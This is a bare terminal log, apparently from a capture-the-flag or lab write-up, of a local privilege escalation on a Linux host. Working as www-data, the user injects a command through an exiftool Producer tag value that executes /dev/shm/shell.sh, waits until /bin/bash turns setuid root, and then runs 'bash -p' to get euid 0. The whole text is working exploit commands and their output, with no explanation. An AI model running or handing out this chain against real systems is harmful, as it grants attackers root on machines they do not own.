 bash-4.4$ touch /tmp/exp
touch /tmp/exp
bash-4.4$ /usr/bin/exiftool -Producer='a[$(/dev/shm/shell.sh>&2)]+42' /tmp/exp
< -Producer='a[$(/dev/shm/shell.sh>&2)]+42' /tmp/exp
    1 image files updated
bash-4.4$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
bash-4.4$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
bash-4.4$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
bash-4.4$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
bash-4.4$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1113504 Apr 18  2022 /bin/bash
bash-4.4$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(ww
w-data)